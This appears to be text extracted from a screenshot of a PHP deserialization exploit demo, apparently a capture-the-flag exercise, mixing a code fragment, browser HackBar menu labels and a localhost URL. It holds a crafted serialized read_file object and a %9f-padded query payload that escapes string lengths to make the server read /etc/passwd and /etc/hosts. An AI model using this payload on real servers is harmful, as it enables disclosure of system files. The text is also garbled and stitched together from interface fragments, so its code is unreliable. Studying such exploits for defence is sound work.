 die("NONONO!!!");
}
echo serialize($readfile)."\n";
$key = substrstr($read."[".serialize($readfile)."]");
unserialize($key);
echo $key; O:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:11:"/etc/passwd";} 81
164
�O:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:10:"/etc/hosts";}[O
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://127.0.0.1/1.php?
start=gxngxngxn&read=%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f
%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9fO:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:10:"/etc/hosts";}